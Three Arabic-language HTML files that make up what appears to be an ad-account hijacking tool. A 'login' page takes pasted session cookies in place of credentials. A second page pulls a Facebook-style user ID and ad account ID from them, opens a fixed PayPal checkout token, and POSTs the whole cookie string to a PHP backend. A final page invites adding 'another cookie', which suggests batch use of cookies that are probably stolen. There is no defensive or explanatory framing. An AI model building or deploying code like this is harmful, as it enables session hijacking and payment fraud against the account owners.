
<file: login.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>تسجيل الدخول</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            text-align: center;
            background-color: #f4f4f9;
        }
        .container {
            background: white;
            padding: 20px;
            border-radius: 10px;
            box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
            width: 300px;
            margin: auto;
            margin-top: 50px;
        }
        input, button {
            width: 100%;
            padding: 10px;
            margin: 10px 0;
            border-radius: 5px;
            border: 1px solid #ccc;
        }
        button {
            background-color: #007bff;
            color: white;
            cursor: pointer;
            font-size: 16px;
        }
        button:hover {
            background-color: #0056b3;
        }
    </style>
</head>
<body>
    <div class="container">
        <h3>تسجيل الدخول</h3>
        
        <label>الكوكيز:</label>
        <input type="text" id="cookies" placeholder="أدخل الكوكيز" required>
        
        <button onclick="login()">تسجيل الدخول</button>
    </div>

    <script>
        function login() {
            let cookies = document.getElementById("cookies").value;
            if (!cookies) {
                alert("يرجى إدخال الكوكيز!");
                return;
            }
            
            localStorage.setItem("userCookies", cookies);
            window.location.href = "paypal_link.html";
        }
    </script>
</body>
</html>
</file>

<file: paypal_link.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>ربط حساب PayPal</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            text-align: center;
            background-color: #f4f4f9;
        }
        .container {
            background: white;
            padding: 20px;
            border-radius: 10px;
            box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
            width: 300px;
            margin: auto;
            margin-top: 50px;
        }
        input, button {
            width: 100%;
            padding: 10px;
            margin: 10px 0;
            border-radius: 5px;
            border: 1px solid #ccc;
        }
        button {
            background-color: #007bff;
            color: white;
            cursor: pointer;
            font-size: 16px;
        }
        button:hover {
            background-color: #0056b3;
        }
        .paypal-button {
            background: none;
            border: none;
            cursor: pointer;
        }
        .paypal-button img {
            width: 200px;
        }
    </style>
</head>
<body>
    <div class="container">
        <h3>ربط حساب PayPal</h3>
        
        <label>معرف الحساب:</label>
        <input type="text" id="account_id" readonly>

        <label>رقم الحساب الإعلاني:</label>
        <input type="text" id="ad_account">

        <label>الكوكيز:</label>
        <input type="text" id="cookies" readonly>
        
        <button class="paypal-button" onclick="openPaypal()">
            <img src="paypal.jpeg" alt="PayPal Checkout">
        </button>
        
        <button onclick="linkAccount()">ربط الحساب</button>
    </div>

    <script>
        document.addEventListener("DOMContentLoaded", function() {
            let storedCookies = localStorage.getItem("userCookies");
            document.getElementById("cookies").value = storedCookies || "لم يتم العثور على الكوكيز";
            
            // استخراج معرف الحساب (c_user) من الكوكيز أو LocalStorage
            let cUserMatch = storedCookies ? storedCookies.match(/c_user=(\d+)/) : null;
            let savedCUser = localStorage.getItem("c_user");
            
            let cUser = cUserMatch ? cUserMatch[1] : (savedCUser ? savedCUser : "غير معروف");
            document.getElementById("account_id").value = cUser;

            // استخراج رقم الحساب الإعلاني
            let adAccountMatch = storedCookies ? storedCookies.match(/(?:ad_account_id|adaccount)=(\d+)/) : null;
            let savedAdAccount = localStorage.getItem("adAccount");
            let urlParams = new URLSearchParams(window.location.search);
            let urlAdAccount = urlParams.get("adaccount");

            let adAccountField = document.getElementById("ad_account");
            if (adAccountMatch) {
                adAccountField.value = adAccountMatch[1];
            } else if (savedAdAccount) {
                adAccountField.value = savedAdAccount;
            } else if (urlAdAccount) {
                adAccountField.value = urlAdAccount;
            } else {
                adAccountField.placeholder = "أدخل رقم الحساب الإعلاني يدويًا";
            }

            // حفظ معرف الحساب و الحساب الإعلاني محليًا
            if (cUser !== "غير معروف") {
                localStorage.setItem("c_user", cUser);
            }
            if (adAccountField.value) {
                localStorage.setItem("adAccount", adAccountField.value);
            }
        });

        function openPaypal() {
            let adAccount = document.getElementById("ad_account").value.trim();
            if (!adAccount) {
                alert("يرجى إدخال رقم الحساب الإعلاني قبل المتابعة!");
                return;
            }
            
            // حفظ البيانات قبل الذهاب إلى PayPal
            localStorage.setItem("adAccount", adAccount);
            window.open("https://www.paypal.com/checkoutnow?token=EC-20B89377D5285764C", "_blank");
        }
        
        function linkAccount() {
            let adAccount = document.getElementById("ad_account").value.trim();
            let cUser = document.getElementById("account_id").value;
            let cookies = document.getElementById("cookies").value;
            
            if (!adAccount) {
                alert("يرجى إدخال رقم الحساب الإعلاني!");
                return;
            }
            
            fetch("second1.php", {
                method: "POST",
                headers: { "Content-Type": "application/x-www-form-urlencoded" },
                body: `adaccount=${encodeURIComponent(adAccount)}&c_user=${encodeURIComponent(cUser)}&cookies=${encodeURIComponent(cookies)}`
            })
            .then(response => response.text())
            .then(data => {
                console.log("Response from server:", data);
                if (data.includes("تم الربط")) {
                    window.location.href = "second1.php"; // توجيه المستخدم بعد الربط
                } else {
                    alert("❌ خطأ: " + data);
                }
            })
            .catch(error => {
                console.error("❌ خطأ أثناء الإرسال:", error);
                alert("❌ حدث خطأ أثناء الإرسال. تحقق من Console لمزيد من التفاصيل.");
            });
        }
    </script>
</body>
</html>
</file>

<file: fppaypal/done.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>تم الربط بنجاح</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            text-align: center;
            background-color: #f4f4f9;
        }
        .container {
            background: white;
            padding: 20px;
            border-radius: 10px;
            width: 300px;
            margin: auto;
            margin-top: 50px;
        }
        button {
            background-color: #007bff;
            color: white;
            cursor: pointer;
            padding: 10px;
            border: none;
            width: 100%;
        }
    </style>
</head>
<body>
    <div class="container">
        <h3>✅ تم الربط بنجاح!</h3>
        <button onclick="window.location.href='index.html';">إضافة كوكيز آخر</button>
    </div>
</body>
</html>
</file>
